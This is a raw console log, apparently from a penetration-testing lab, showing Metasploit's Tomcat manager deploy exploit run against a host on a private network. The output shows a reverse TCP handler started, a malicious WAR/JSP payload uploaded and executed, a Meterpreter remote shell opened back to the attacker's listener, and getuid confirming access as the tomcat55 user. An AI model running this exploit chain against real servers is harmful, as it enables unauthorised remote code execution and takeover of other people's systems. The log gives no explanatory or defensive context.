 msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.60.167:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6224 bytes as 3snLGTlJb9w42z6byFf.war ...
[*] Executing /3snLGTlJb9w42z6byFf/OIkR6w8bCUrM.jsp...
[*] Undeploying 3snLGTlJb9w42z6byFf ...
[*] Sending stage (57971 bytes) to 192.168.60.166
[*] Meterpreter session 1 opened (192.168.60.167:4444 -> 192.168.60.166:36168) at 2024-11-14 16:39:58 -0500
meterpreter > getuid
Server username: tomcat55
meterpreter >